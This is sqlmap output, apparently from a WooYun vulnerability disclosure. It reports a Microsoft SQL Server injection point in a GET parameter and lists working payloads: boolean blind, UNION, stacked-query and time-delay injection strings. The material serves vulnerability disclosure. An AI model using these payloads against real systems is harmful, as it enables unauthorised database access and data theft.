 sqlmap.py
[15:41:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: FID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: FID=39 AND 7086=7086

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: FID=-9311 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(107)+CHAR(113)+
CHAR(112)+CHAR(113)+CHAR(97)+CHAR(104)+CHAR(68)+CHAR(69)+CHAR(83)+CHAR(102)+CHAR
(106)+CHAR(111)+CHAR(88)+CHAR(75)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(1
13),NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: FID=39; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: FID=39 WAITFOR DELAY '0:0:5'--
---
搜狗拼音输入法 全 :
www.wooyun.org